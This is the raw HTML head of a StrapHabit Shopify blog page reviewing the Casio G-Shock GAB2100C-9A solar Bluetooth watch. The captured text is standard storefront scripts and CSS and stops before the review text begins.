

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review
body_size: 89162
content:
<!doctype html>
<html lang="en"> 
  <head> 
    <link rel="canonical" href="https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review"/>
  <title>Casio G-Shock Solar Bluetooth Casioak Watch Review GAB2100</title>
    
      <meta name="description" content="With the original Casioak, I said &quot;to make this perfect, it would be solar and atomic.&quot; These models have solar and Bluetooth. Is it the perfect G-shock?">
    
    


    <link rel="apple-touch-icon" sizes="180x180" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_180x180_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="32x32" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_32x32_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="16x16" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_16x16_crop_center.png?v=1727446701">
    <link rel="manifest" href="//straphabit.com/cdn/shop/t/55/assets/site.webmanifest?v=3558635129236287131758805231">
    <meta name="msapplication-TileColor" content="">
    <meta name="theme-color" content=">


  <link rel="preconnect" href="https://use.typekit.net" crossorigin>
  <link rel="dns-prefetch" href="https://use.typekit.net">
   <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdn.shopify.com">
<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">

    <link href="https://static.boostertheme.co" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//static.boostertheme.co">
    <link href="https://theme.boostertheme.com" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//theme.boostertheme.com">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Kgm3w-0Q0i8C4HYNlywKPXqcYhpBQUeFpj5IRa4NwLA">
<meta name="facebook-domain-verification" content="qid704lzrcin68tjfwo3n7xbyc0k5o">
<meta name="facebook-domain-verification" content="3cdop71i16y447b3461hg16jg32cvs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26047184941/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8855eb1130f8680752bd92c5d9aac7">
<meta id="in-context-paypal-metadata" data-shop-id="26047184941" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/straphabit-reviews.atom" />
<link rel="alternate" hreflang="x-default" href="https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review">
<link rel="alternate" hreflang="en" href="https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review">
<link rel="alternate" hreflang="en-CA" href="https://straphabit.com/en-ca/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review">
<link rel="alternate" hreflang="en-GB" href="https://straphabit.com/en-gb/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=26047184941" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26047184941,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26047184941","merchantName":"StrapHabit","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"StrapHabit","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8855eb1130f8680752bd92c5d9aac7","betas":["rich-media-storefront-analytics"],"domain":"straphabit.com","predictiveSearch":true,"shopId":26047184941,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "straphabit.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"strap-habit-new\/prod ppm_25\/9\/25","id":144759357593,"schema_name":"Booster-7.1.0","schema_version":"7.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "straphabit.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","?company_id=RKsfn2\u0026shop=straphabit.myshopify.com","\/\/backinstock.useamp.com\/widget\/95940_1767161132.js?category=bis\u0026v=6\u0026shop=straphabit.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26047184941,"offset":-18000,"reqid":"1647adce-0012-481d-bb48-a74979cb3eca-1768358496","pageurl":"straphabit.com\/blogs\/straphabit-reviews\/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review","s":"articles-559523233945","u":"2bf0bd9df6c2","p":"article","rtyp":"article","rid":559523233945};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link rel="preload" href="https://use.typekit.net/tdc1bru.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://use.typekit.net/tdc1bru.css"></noscript>

    <style>
              @font-face {
  font-family: Saira;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/saira/saira_n7.3f7362bcb0699c03fde052e2621337039e9f1b79.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/saira/saira_n7.5b21ceea0d81b522e5146f598a5b761af26c639c.woff") format("woff");
font-display: swap;}
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
font-display: swap;}
 :root{--baseFont: Montserrat, sans-serif;--titleFont: "allumi-std", sans-serif;--smallFontSize: 10px;--baseFontSize: 12px;--mediumFontSize: 20px;--mediumSubtitleFontSize: 16.0px;--bigFontSize: 48px;--headingFontSize: 20px;--subHeadingFontSize: 18px;--bodyBackgroundColor: #ffffff;--textColor:  #191d21;--titleColor: #202626;--secondaryBodyBackgroundColor: #EFEFEF;--secondaryTextColor: #686363;--linkColor: #383838;--gLinkColor: #383838;--accentColor: #e59700;--accentColor005: rgba(229, 151, 0, 0.05);--accentColor01: rgba(229, 151, 0, 0.1);--accentColor025: rgba(229, 151, 0, 0.25);--accentColor05: rgba(229, 151, 0, 0.5);--accentColor075: rgba(229, 151, 0, 0.75);--accentTextColor: #383838;--secondaryAccentColor: #ffffff;--secondaryAccentTextColor: #000000;--disabledBackgroundColor: ;--disabledTextColor: ;--alertColor: #da2e44;--alertColor005: rgba(218, 46, 68, 0.05);--borderRadius: 21px;--borderRadiusSmall: 0px;--cardPadding: 10px;--maxwidth:1440px;;--inputFill: #EFEFEF;--inputContent: #000000}*{box-sizing:border-box;backface-visibility:hidden}html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none;max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;background:var(--inputFill);color:var(--inputContent);border:1px solid #e2e2e2;border-radius:var(--borderRadiusSmall)}button:hover,select:hover{cursor:pointer}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:focus{outline:0}select:focus,input:focus{border:1px solid darken(#e2e2e2, 20%)}[class^="col"] p{width:100%}.container-fluid,.container{margin-right:auto;margin-left:auto}.row-container{margin:auto auto}.row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.hide{display:none !important}.col-min,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-offset-0,.col-offset-1,.col-offset-2,.col-offset-3,.col-offset-4,.col-offset-5,.col-offset-6,.col-offset-7,.col-offset-8,.col-offset-9,.col-offset-10,.col-offset-11,.col-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-min{max-width:100%}.col{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-offset-0{margin-left:0}.col-offset-1{margin-left:8.33333333%}.col-offset-2{margin-left:16.66666667%}.col-offset-3{margin-left:25%}.col-offset-4{margin-left:33.33333333%}.col-offset-5{margin-left:41.66666667%}.col-offset-6{margin-left:50%}.col-offset-7{margin-left:58.33333333%}.col-offset-8{margin-left:66.66666667%}.col-offset-9{margin-left:75%}.col-offset-10{margin-left:83.33333333%}.col-offset-11{margin-left:91.66666667%}.start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;justify-items:flex-start;text-align:left;text-align:start}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;justify-items:center;text-align:center}.end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;justify-items:flex-end;text-align:right;text-align:end}.top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;align-content:flex-start}.middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;align-content:center}.bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;align-content:flex-end}.around{-ms-flex-pack:distribute;justify-content:space-around}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (min-width: 600px){.col-sm-min,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-wi